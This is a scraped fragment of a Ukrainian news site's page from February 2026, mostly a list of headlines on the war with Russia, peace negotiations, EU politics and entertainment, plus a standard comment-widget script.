                                                    <img src="//uainfo.org/static/img/_/o/_op_1_77_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html">Зеленський підписав указ про санкції проти «тіньового флоту» РФ, кремлівських пропагандистів та хакерів ГРУ</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html">
                                                    <img src="//uainfo.org/static/img/_/_/____41918_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769951679-dzhuliya-roberts-vpershe-za-dovgiy-chas-pokazala-svogo-cholovika.html">Джулія Робертс вперше за довгий час показала свого чоловіка</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">
                                                    <img src="//uainfo.org/static/img/_/b/_brit_nov_pokolenie_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769869963-v-italiyi-nazvali-britantsiv-bezumtsyami-za-vidmovu-dilitisya.html">В Італії назвали британців "безумцями" за відмову ділитися технологіями винищувача Tempest</a></h3>
                     <p class="meta">02.02.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '305256', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:50</time>
                    <h3><a href="/blognews/1770047015-ttsk-zakupovue-kompleks-aviaposlug-na-milyoni-shcho-stalosya.html" style="">ТЦК закуповує комплекс авіапослуг на мільйони: що сталося</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">0</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770047015-ttsk-zakupovue-kompleks-aviaposlug-na-milyoni-shcho-stalosya.html#mc-container" data-cackle-channel="533685" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:30</time>
                    <h3><a href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html" style="">Абу-Дабі не є повністю нейтральним майданчиком, Україну стимулюють до капітуляції, — політолог</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770043100-abu-dabi-ne-e-povnistyu-neytralnim-maydanchikom-ukrayinu.html#mc-container" data-cackle-channel="533675" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:15</time>
                    <h3><a href="/blognews/1770047988-kadirivtsi-namagayutsya-vidzhati-biznes-v-okupovanomu-tokmaku-.html" style="">Кадирівці намагаються віджати бізнес в окупованому Токмаку: "АТЕШ" дізналося про репресії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">46</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770047988-kadirivtsi-namagayutsya-vidzhati-biznes-v-okupovanomu-tokmaku-.html#mc-container" data-cackle-channel="533689" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">18:01</time>
                    <h3><a href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html" style="">Нардеп пояснив, чи можливо відновити київські ТЕЦ після нищівних ударів РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770035344-nardep-poyasniv-chi-mozhlivo-vidnoviti-kiyivski-tets-pislya.html#mc-container" data-cackle-channel="533663" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:46</time>
                    <h3><a href="/blognews/1770042588-ugorshchina-podala-pozov-do-sudu-es-proti-vidmovi-vid-rosiyskogo.html" style="">Угорщина подала позов до Суду ЄС проти відмови від російського газу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770042588-ugorshchina-podala-pozov-do-sudu-es-proti-vidmovi-vid-rosiyskogo.html#mc-container" data-cackle-channel="533674" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:31</time>
                    <h3><a href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html" style="">Йдеться не про повноправне членство: нардепка прокоментувала вступ України в ЄС у 2027 році</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">90</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770040779-ydetsya-ne-pro-povnopravne-chlenstvo-nardepka-prokomentuvala.html#mc-container" data-cackle-channel="533671" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:14</time>
                    <h3><a href="/blognews/1770036254-u-nimechchini-zatrimali-p-yatoh-lyudey-yaki-postachali-tovari.html" style="">У Німеччині затримали пʼятьох людей, які постачали товари для оборонного сектору РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770036254-u-nimechchini-zatrimali-p-yatoh-lyudey-yaki-postachali-tovari.html#mc-container" data-cackle-channel="533665" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">17:00</time>
                    <h3><a href="/blognews/1770039058-cherez-zhart-pro-epshteyna-donald-tramp-rozkritikuvav-gremmi-.html" style="">Через жарт про Епштейна: Дональд Трамп розкритикував "Ґреммі" та погрожує позовом ведучому Тревору Ноа</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">135</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770039058-cherez-zhart-pro-epshteyna-donald-tramp-rozkritikuvav-gremmi-.html#mc-container" data-cackle-channel="533669" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:45</time>
                    <h3><a href="/blognews/1770042117-zelenskiy-ta-fon-der-lyaen-pospilkuvalisya-pered-chergovim.html" style="">Зеленський та фон дер Ляєн поспілкувалися перед черговим раундом мирних переговорів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">18</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770042117-zelenskiy-ta-fon-der-lyaen-pospilkuvalisya-pered-chergovim.html#mc-container" data-cackle-channel="533673" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:31</time>
                    <h3><a href="/blognews/1770041095-vibori-v-ugorshchini-partiya-orbana-pokrashchila-svoyi-pozitsiyi-.html" style="">Вибори в Угорщині: партія Орбана покращила свої позиції, але досі поступається опозиційній "Тисі"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">134</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770041095-vibori-v-ugorshchini-partiya-orbana-pokrashchila-svoyi-pozitsiyi-.html#mc-container" data-cackle-channel="533672" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:16</time>
                    <h3><a href="/blognews/1770038647-u-frantsiyi-vidpratsyuvali-masshtabne-peremishchennya-vinishchuvachiv.html" style="">У Франції відпрацювали масштабне переміщення винищувачів Rafale на випадок ймовірного нападу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">58</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770038647-u-frantsiyi-vidpratsyuvali-masshtabne-peremishchennya-vinishchuvachiv.html#mc-container" data-cackle-channel="533668" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">16:01</time>
                    <h3><a href="/blognews/1770039892-britaniya-vislala-rosiyskogo-posla-u-vidpovid-na-analogichniy.html" style="">Британія вислала російського посла у відповідь на аналогічний крок РФ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">179</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770039892-britaniya-vislala-rosiyskogo-posla-u-vidpovid-na-analogichniy.html#mc-container" data-cackle-channel="533670" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:44</time>
                    <h3><a href="/blognews/1770035716-prezident-iranu-nakazav-rozpochati-peregovori-zi-ssha.html" style="">Президент Ірану наказав розпочати переговори зі США</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">127</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770035716-prezident-iranu-nakazav-rozpochati-peregovori-zi-ssha.html#mc-container" data-cackle-channel="533664" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:29</time>
                    <h3><a href="/blognews/1770038336-vitkoff-vizme-uchast-u-nastupnih-peregovorah-ukrayini.html" style="">Віткофф візьме участь у наступних переговорах України та Росії</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">44</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770038336-vitkoff-vizme-uchast-u-nastupnih-peregovorah-ukrayini.html#mc-container" data-cackle-channel="533667" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:15</time>
                    <h3><a href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html" style="">Зеленський підписав указ про санкції проти «тіньового флоту» РФ, кремлівських пропагандистів та хакерів ГРУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">37</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770037795-zelenskiy-pidpisav-ukaz-pro-sanktsiyi-proti-tinovogo.html#mc-container" data-cackle-channel="533666" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">15:02</time>
                    <h3><a href="/blognews/1770034591-kallas-poperedila-pro-rizik-tisku-na-ukrayinu-z-vimogoyu.html" style="">Каллас попередила про ризик тиску на Україну з вимогою поступок</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770034591-kallas-poperedila-pro-rizik-tisku-na-ukrayinu-z-vimogoyu.html#mc-container" data-cackle-channel="533662" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:46</time>
                    <h3><a href="/blognews/1770034329-mayzhe-tisyacha-boyovih-zitknen-u-zsu-rozpovili-de-vorog.html" style="">Майже тисяча бойових зіткнень за місяць: у ЗСУ розповіли, де ворог найактивніший на півдні України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">39</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770034329-mayzhe-tisyacha-boyovih-zitknen-u-zsu-rozpovili-de-vorog.html#mc-container" data-cackle-channel="533661" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:30</time>
                    <h3><a href="/blognews/1770032448-prezident-evroradi-sklikae-lideriv-es-na-pozachergoviy.html" style="">Президент Євроради скликає лідерів ЄС на позачерговий саміт 12 лютого</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">79</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032448-prezident-evroradi-sklikae-lideriv-es-na-pozachergoviy.html#mc-container" data-cackle-channel="533658" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:14</time>
                    <h3><a href="/blognews/1770032724-peskov-nazvav-edine-mozhlive-mistse-dlya-zustrichi-putina-z.html" style="">Пєсков назвав єдине можливе місце для зустрічі Путіна з Зеленським</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">421</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032724-peskov-nazvav-edine-mozhlive-mistse-dlya-zustrichi-putina-z.html#mc-container" data-cackle-channel="533659" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">14:01</time>
                    <h3><a href="/blognews/1770033485-za-dobu-tsilespryamovanih-udariv-po-energetichniy-infrastrukturi.html" style="">За добу цілеспрямованих ударів по енергетичній інфраструктурі не було, російська армія зосереджена на терорі проти нашої логістики, — Зеленський</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">29</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770033485-za-dobu-tsilespryamovanih-udariv-po-energetichniy-infrastrukturi.html#mc-container" data-cackle-channel="533660" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:46</time>
                    <h3><a href="/blognews/1770032051-porivnyannya-videokart-i-pralna-mashina-z-sushkoyu-vibir-tehniki.html" style="">Порівняння відеокарт і пральна машина з сушкою: вибір техніки без хаосу</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">124</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770032051-porivnyannya-videokart-i-pralna-mashina-z-sushkoyu-vibir-tehniki.html#mc-container" data-cackle-channel="533657" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:31</time>
                    <h3><a href="/blognews/1770030042--tse-skladniy-protses-u-putina-rozpovili-pro-zblizhennya-u.html" style="">"Це складний процес": у Путіна розповіли про зближення у переговорах щодо України</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">110</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770030042--tse-skladniy-protses-u-putina-rozpovili-pro-zblizhennya-u.html#mc-container" data-cackle-channel="533656" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:15</time>
                    <h3><a href="/blognews/1770029677-holod-stres-i-virusi-yak-zahistiti-organizm-v-ekstremalnih.html" style="">Холод, стрес і віруси: як захистити організм в екстремальних обставинах</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">86</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770029677-holod-stres-i-virusi-yak-zahistiti-organizm-v-ekstremalnih.html#mc-container" data-cackle-channel="533655" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">13:02</time>
                    <h3><a href="/blognews/1770028666-medvedev-znovu-pogrozhue-yadernoyu-zbroeyu-mi-ne-bozhevilni-.html" style="">Медведєв знову погрожує ядерною зброєю: "Ми не божевільні, але..."</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">201</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770028666-medvedev-znovu-pogrozhue-yadernoyu-zbroeyu-mi-ne-bozhevilni-.html#mc-container" data-cackle-channel="533654" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:44</time>
                    <h3><a href="/blognews/1770027483-ssha-rozgortayut-dodatkovi-sistemi-ppo-na-blizkomu-shodi.html" style="">США розгортають додаткові системи ППО на Близькому Сході на тлі можливого удару по Ірану, — WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">32</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770027483-ssha-rozgortayut-dodatkovi-sistemi-ppo-na-blizkomu-shodi.html#mc-container" data-cackle-channel="533653" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:32</time>
                    <h3><a href="/blognews/1770027117-rosiyani-ne-pripinyayut-sprob-prosunutisya-vglib-sumshchini-.html" style="">Росіяни не припиняють спроб просунутися вглиб Сумщини, — ДСНС</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">49</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770027117-rosiyani-ne-pripinyayut-sprob-prosunutisya-vglib-sumshchini-.html#mc-container" data-cackle-channel="533652" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:16</time>
                    <h3><a href="/blognews/1770026651-rf-vidnovila-udari-po-ob-ektah-energetiki-bez-svitla-zalishilis.html" style="">РФ відновила удари по обʼєктах енергетики, без світла залишились споживачі у чотирьох областях, — Міненерго</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">160</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770026651-rf-vidnovila-udari-po-ob-ektah-energetiki-bez-svitla-zalishilis.html#mc-container" data-cackle-channel="533651" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">12:00</time>
                    <h3><a href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html" style="">В Москві у справі про хабар затримали розробників мобільного «ядерного бункера». ФОТО</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">250</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770024835-v-moskvi-u-spravi-pro-habar-zatrimali-rozrobnikiv-mobilnogo.html#mc-container" data-cackle-channel="533650" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:45</time>
                    <h3><a href="/blognews/1770024079-u-venesueli-zvilnili-desyatki-politv-yazniv.html" style="">У Венесуелі звільнили десятки політв'язнів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">85</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770024079-u-venesueli-zvilnili-desyatki-politv-yazniv.html#mc-container" data-cackle-channel="533649" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:31</time>
                    <h3><a href="/blognews/1770023699-u-los-andzhelesi-nagorodili-peremozhtsiv-premiyi-gremmi-2026-.html" style="">У Лос-Анджелесі нагородили переможців премії "Ґреммі 2026"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">101</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770023699-u-los-andzhelesi-nagorodili-peremozhtsiv-premiyi-gremmi-2026-.html#mc-container" data-cackle-channel="533648" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1770022565-tramp-pid-chas-zakritogo-benketu-zhartuvav-pro-priednannya.html" style="">Трамп під час закритого бенкету жартував про приєднання Канади, Гренландії та Венесуели до США, — WP</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">143</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770022565-tramp-pid-chas-zakritogo-benketu-zhartuvav-pro-priednannya.html#mc-container" data-cackle-channel="533647" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">11:01</time>
                    <h3><a href="/blognews/1770022268-udari-po-pologovomu-ta-avtobusu-z-shahtaryami-analitiki.html" style="">Удари по пологовому та автобусу з шахтарями: аналітики пояснили тактику Кремля</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">254</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770022268-udari-po-pologovomu-ta-avtobusu-z-shahtaryami-analitiki.html#mc-container" data-cackle-channel="533646" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1770021638-svitolina-vpershe-za-p-yat-rokiv-povernulasya-v-top-10-svitovogo.html" style="">Світоліна вперше за п’ять років повернулася в топ-10 світового рейтингу WTA</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">138</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770021638-svitolina-vpershe-za-p-yat-rokiv-povernulasya-v-top-10-svitovogo.html#mc-container" data-cackle-channel="533645" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:32</time>
                    <h3><a href="/blognews/1770020204-tramp-zayaviv-shcho-mozhe-legko-rozv-yazati-finansovi-trudnoshchi.html" style="">Трамп заявив, що може легко розв’язати фінансові труднощі ООН, змусивши країни платити внески</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">118</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770020204-tramp-zayaviv-shcho-mozhe-legko-rozv-yazati-finansovi-trudnoshchi.html#mc-container" data-cackle-channel="533644" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:15</time>
                    <h3><a href="/blognews/1770019621-u-prazi-proyshov-bagatotisyachniy-miting-na-pidtrimku-prezidenta.html" style="">У Празі пройшов багатотисячний мітинг на підтримку президента Павела на тлі конфлікту з урядом</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">167</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770019621-u-prazi-proyshov-bagatotisyachniy-miting-na-pidtrimku-prezidenta.html#mc-container" data-cackle-channel="533643" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1770018453-glava-mzs-frantsiyi-zayaviv-shcho-evrosoyuzu-potriben-pryamiy.html" style="">Глава МЗС Франції заявив, що Євросоюзу потрібен прямий контакт із Росією</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">59</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770018453-glava-mzs-frantsiyi-zayaviv-shcho-evrosoyuzu-potriben-pryamiy.html#mc-container" data-cackle-channel="533642" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:44</time>
                    <h3><a href="/blognews/1770018063-rosiya-vnochi-atakuvala-ukrayinu-balistichnoyu-raketoyu-i-ponad.html" style="">Росія вночі атакувала Україну балістичною ракетою і понад 170 дронами: є влучання на восьми локаціях</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">150</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770018063-rosiya-vnochi-atakuvala-ukrayinu-balistichnoyu-raketoyu-i-ponad.html#mc-container" data-cackle-channel="533641" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">09:30</time>
                    <h3><a href="/blognews/1770017005-rosiya-manipulyue-pitannyam-vidnosin-zi-ssha-shchob-shiliti-trampa.html" style="">Росія маніпулює питанням відносин зі США, щоб схилити Трампа до поступок щодо України, — ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1770017005-rosiya-manipulyue-pitannyam-vidnosin-zi-ssha-shchob-shiliti-trampa.html#mc-container" data-cackle-channel="533640" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
